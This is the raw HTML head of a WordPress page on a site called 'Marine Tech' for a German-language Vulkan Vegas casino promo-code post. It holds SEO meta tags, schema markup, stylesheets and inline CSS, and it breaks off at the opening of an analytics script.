

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/
body_size: 31816
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus - Marine Tech</title>
<meta name="description" content="Der Kundendienst, welcher per E-Mail, Live-Chat oder das Telefon zu erreichen ist, zeigt gute Leistung und ist jederzeit bereit Ihnen zu Hilfe zu kommen. Die"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus - Marine Tech" />
<meta property="og:description" content="Der Kundendienst, welcher per E-Mail, Live-Chat oder das Telefon zu erreichen ist, zeigt gute Leistung und ist jederzeit bereit Ihnen zu Hilfe zu kommen. Die" />
<meta property="og:url" content="https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Vulkan Vegas DE" />
<meta property="og:updated_time" content="2023-07-27T01:56:15+00:00" />
<meta property="article:published_time" content="2023-07-19T05:22:53+00:00" />
<meta property="article:modified_time" content="2023-07-27T01:56:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus - Marine Tech" />
<meta name="twitter:description" content="Der Kundendienst, welcher per E-Mail, Live-Chat oder das Telefon zu erreichen ist, zeigt gute Leistung und ist jederzeit bereit Ihnen zu Hilfe zu kommen. Die" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/#webpage","url":"https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/","name":"Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus - Marine Tech","datePublished":"2023-07-19T05:22:53+00:00","dateModified":"2023-07-27T01:56:15+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus - Marine Tech","datePublished":"2023-07-19T05:22:53+00:00","dateModified":"2023-07-27T01:56:15+00:00","articleSection":"Vulkan Vegas DE","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Der Kundendienst, welcher per E-Mail, Live-Chat oder das Telefon zu erreichen ist, zeigt gute Leistung und ist jederzeit bereit Ihnen zu Hilfe zu kommen. Die","name":"Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus - Marine Tech","@id":"https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus Comments Feed" href="https://marinetech.com.pk/2023/07/19/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F19%2Fvulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F07%2F19%2Fvulkan-vegas-promo-code-juli-2023-bis-zu-1000-1513%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/5249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=5249' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
